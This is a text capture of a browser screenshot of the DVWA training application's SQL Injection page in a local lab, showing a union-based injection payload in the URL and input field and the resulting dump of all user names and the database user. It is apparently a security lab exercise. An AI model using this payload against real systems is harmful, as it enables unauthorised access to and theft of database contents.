 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje...
10.0.2.8/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0'+union+select+null%2C+user()+%2
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Gettin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select null, user() #
First name: admin
Surname: admin
ID: %' or '0'='0' union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select null, user() #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select null, user() #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select null, user() #
First name:
Surname: dvwa@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*